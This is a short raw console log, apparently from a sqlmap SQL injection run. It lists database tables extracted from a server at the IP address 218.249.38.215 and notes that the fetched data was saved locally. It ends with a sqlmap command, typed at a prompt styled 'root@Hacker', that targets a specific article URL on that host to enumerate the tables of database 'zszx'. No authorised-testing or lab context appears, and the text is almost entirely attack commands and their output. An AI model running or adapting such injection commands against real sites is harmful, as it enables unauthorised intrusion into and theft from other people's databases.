 F:\x\SqlMap免Python环境绿色版\Run.exe
| zpzj_company_managers |
| zpzj_company_product_conn |
| zpzj_company_project |
| zpzj_design |
| zpzj_exhibit_subscribe |
| zpzj_flow_info |
| zpzj_flow_instance |
| zpzj_flow_instance_history |
| zpzj_flow_instance_person |
| zpzj_inform_bill |
| zpzj_message |
| zpzj_move_apply_detail |
| zpzj_move_apply_form |
| zpzj_move_product_relation |
| zpzj_product_info |
| zpzj_product_relation |
| zpzj_product_sum |
| zpzj_step_info |
| zpzj_step_node_info |
| zszx_article |
| zszx_front |
| zszx_front_log |
| zszx_item |
| zszx_model |
| zszx_model_field |
+---------------------------------+
[21:43:05] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\out
put\218.249.38.215'
[*] shutting down at 21:43:05
[root@Hacker~]# Sqlmap -u "http://218.249.38.215/proj_man/Article/articleDetail/
articleid/20" -D zszx --tables